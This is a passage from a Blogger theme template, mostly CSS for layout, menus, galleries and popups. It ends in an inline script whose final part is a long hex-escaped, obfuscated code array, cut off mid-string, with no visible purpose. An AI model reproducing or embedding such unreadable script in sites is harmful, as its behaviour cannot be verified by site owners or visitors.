		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x